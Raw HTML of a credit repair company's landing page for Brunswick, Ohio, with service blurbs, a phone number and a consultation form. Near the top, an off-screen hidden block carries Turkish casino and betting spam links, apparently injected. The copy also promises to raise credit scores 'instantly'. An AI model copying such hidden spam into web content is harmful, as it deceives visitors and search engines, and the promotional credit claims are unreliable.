					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28331ee" data-id="28331ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c073a67 hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c073a67" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-c073a67" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		<div style='position:absolute;left:-12533px;width:1196px;'><p>Bahis severler, 2026 yılı için planlanan yenilikleri <a href="https://fomexsa.com">casino siteleri</a> versiyonunda bekliyor.</p> <p>Online bahis sitelerinde ortalama çekim süresi 6 saattir; <a href="https://www.quartoelemento.com/" title="Bettilt">Bettilt mobil uygulama</a> bu işlemi 30 dakikanın altına indirmiştir.</p></div>		<div data-elementor-type="wp-post" data-elementor-id="2791" class="elementor elementor-2791">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7ceb1b15 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7ceb1b15" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d873922" data-id="5d873922" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7566bc06 elementor-widget elementor-widget-heading" data-id="7566bc06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Experts in credit repair in Brunswick, Ohio</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac17041 elementor-widget elementor-widget-heading" data-id="2ac17041" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Credit Repairr experts can help you to credit repair fast.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-53591dcc elementor-widget elementor-widget-button" data-id="53591dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:%20800-603-8045" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text"> 800-603-8045</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66c5cf47" data-id="66c5cf47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9f073b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f073b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9ceecdc" data-id="9ceecdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-176550eb elementor-widget elementor-widget-heading" data-id="176550eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-1b70bf elementor-widget elementor-widget-heading" data-id="1b70bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Reliable Credit Repair</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f0dea1a elementor-widget elementor-widget-text-editor" data-id="7f0dea1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Credit Repairr employs specialists whose sole mission is to assist customers like you in boosting your credit profiles and ratings. We can help with a broad variety of money problems, such as overdue bills, foreclosure, tax liens, and student loans.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-49dee11b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49dee11b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2e8f68" data-id="7b2e8f68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cabb5ab elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cabb5ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Monitoring</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Building</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a12fa94" data-id="3a12fa94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48578ffc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48578ffc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Experts</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Repair Company</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://en.wikipedia.org/wiki/Credit_score" target="_blank" rel="noopener">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Credit Score</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3ef407cd elementor-widget elementor-widget-button" data-id="3ef407cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://repairfastcredit.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f303d39" data-id="4f303d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ccbc6b elementor-widget elementor-widget-image" data-id="71ccbc6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="566" height="374" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20374'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" /><noscript><img fetchpriority="high" decoding="async" width="566" height="374" src="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" class="attachment-large size-large wp-image-1530" alt="Credit Repair Service - Credit Repairr" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab18918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab18918" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840d6a0" data-id="840d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2df8211e elementor-widget elementor-widget-heading" data-id="2df8211e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">About Credit Repairr</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2b68451e elementor-widget elementor-widget-heading" data-id="2b68451e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">See How <span style="color:#FFA800;">Credit Repairr</span> Can Work For You!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d6f60e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d6f60e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a986462" data-id="6a986462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f9925d7 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6f9925d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Look Up Your Credit Report					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide credit score monitoring for those who require help maintaining tabs on their finances.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3100bde1" data-id="3100bde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2bde6723 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2bde6723" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Raise Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We provide a comprehensive service to raise your credit score instantly.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bac799f" data-id="1bac799f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b4fbd65 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="2b4fbd65" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 24/7 Credit Repair Tracking					</span>
				</h3>
									<p class="elementor-icon-box-description">
						In real-time, you can track your credit restoration status with our always-accessible online system.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4537ffdb" data-id="4537ffdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73a9e9e9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="73a9e9e9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-calculator"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 Fix Your Credit Score					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We can monitor your credit score and assist you resolve any problems that may arise.					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d550b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d550b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f560dd8" data-id="3f560dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5fdba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5fdba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-129d8f6d" data-id="129d8f6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24c47f8b elementor-widget elementor-widget-heading" data-id="24c47f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Free Consultation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-770eaef6 elementor-widget elementor-widget-shortcode" data-id="770eaef6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax" data-forminator-render="0" data-form="forminator-module-1051" data-uid="69784ca0cebad"><br/></div><form
				id="forminator-module-1051"
				class="forminator-ui forminator-custom-form forminator-custom-form-1051 forminator-design--flat  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="1051"
				
				data-design="flat"
				
				
				
				data-grid="open"
				
				
				style="display: none;"
				
				data-uid="69784ca0cebad"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_69784ca0cebad" id="forminator-field-name-1_69784ca0cebad-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_69784ca0cebad" class="forminator-input forminator-name--field" aria-required="true" /></div></div></div><div class="forminator-row"><div id="email-1" class="forminator-field-email forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-email-1_69784ca0cebad" id="forminator-field-email-1_69784ca0cebad-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_69784ca0cebad" class="forminator-input forminator-email--field" data-required="true" aria-required="true" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_69784ca0cebad" id="forminator-field-phone-1_69784ca0cebad-label" class="forminator-label">Phone Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_69784ca0cebad" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-textarea-1_69784ca0cebad" id="forminator-field-textarea-1_69784ca0cebad-label" class="forminator-label">Message</label><textarea name="textarea-1" placeholder="" id="forminator-field-textarea-1_69784ca0cebad" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_69784ca0cebad-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Send Message</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="e3a6724e67" /><input type="hidden" name="_wp_http_referer" value="/credit-repair-brunswick-oh/" /><input type="hidden" name="form_id" value="1051"><input type="hidden" name="page_id" value="2791"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://creditrepairr.com/credit-repair-brunswick-oh/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-23dbc0b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23dbc0b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e3a81e7" data-id="1e3a81e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b78193 elementor-widget elementor-widget-heading" data-id="44b78193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Map</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40ad2d68 elementor-widget elementor-widget-google_maps" data-id="40ad2d68" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>		<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Brunswick, OH"
					aria-label="Brunswick, OH"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Brunswick%2C%20OH&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Brunswick%2C%20OH&#038;t=m&#038;z=8&#038;output=embed&#038;iwloc=near"
					title="Brunswick, OH"
					aria-label="Brunswick, OH"
			></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2770c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2770c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bd25439" data-id="7bd25439" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6f2608 elementor-widget elementor-widget-heading" data-id="2b6f2608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3685cbb7 elementor-widget elementor-widget-text-editor" data-id="3685cbb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The United States is a confederation of 50 states that together span a huge region of North America; the territories of Alaska and Hawaii further extend American influence into the Pacific. New York, a worldwide financial and cultural hub, and Washington, DC, the nation&#8217;s capital, are both important Atlantic Coast cities. Chicago, a major city in the Midwest, is well-known for its groundbreaking buildings, whereas Hollywood, in Los Angeles, is well-known for its movies.</p>						</div>
				</div>
